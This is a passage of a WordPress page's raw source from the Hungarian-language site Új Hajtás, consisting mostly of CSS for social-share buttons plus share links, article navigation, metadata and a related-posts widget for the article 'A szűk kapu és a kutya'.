            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #dd604a;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #dd604a;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #dd604a;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #dd604a;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #dd604a;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #dd604a;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fujhajtas.net.ua%2Fa-szuk-kapu-es-a-kutya%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=A+sz%C5%B1k+kapu+%C3%A9s+a+kutya&url=https%3A%2F%2Fujhajtas.net.ua%2Fa-szuk-kapu-es-a-kutya%2F&via=%C3%9Aj+Hajt%C3%A1s" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://ujhajtas.net.ua/a-szuk-kapu-es-a-kutya/&amp;media=https://ujhajtas.net.ua/wp-content/uploads/2019/02/Gyokossy.jpg&description=A+sz%C5%B1k+kapu+%C3%A9s+a+kutya" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=A+sz%C5%B1k+kapu+%C3%A9s+a+kutya %0A%0A https://ujhajtas.net.ua/a-szuk-kapu-es-a-kutya/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Előző cikk</span><a href="https://ujhajtas.net.ua/heinrichs-leo-vertanu/">Heinrichs Leó vértanú</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Következő cikk</span><a href="https://ujhajtas.net.ua/a-gyermek-tisztelete/">A gyermek tisztelete</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://ujhajtas.net.ua/author/admin/">admin</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://ujhajtas.net.ua/author/admin/"></span><meta itemprop="datePublished" content="2019-02-27T15:24:58+00:00"><meta itemprop="dateModified" content="2019-02-27T15:24:58+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ujhajtas.net.ua/a-szuk-kapu-es-a-kutya/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ujhajtas.net.ua/wp-content/uploads/2023/07/logotext2023-2.png"></span><meta itemprop="name" content="Új Hajtás"></span><meta itemprop="headline " content="A szűk kapu és a kutya"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ujhajtas.net.ua/wp-content/uploads/2019/02/Gyokossy.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="400"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":6067,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "18";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "6";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">KAPCSOLÓDÓ CIKKEK</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">TÖBB A SZERZŐTŐL</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/utkozben/" rel="bookmark" class="td-image-wrap " title="Útközben" ><img class="entry-thumb" src="[data-uri]" alt="" title="Útközben" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2019/02/Utkozben-kep-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/utkozben/" rel="bookmark" title="Útközben">Útközben</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

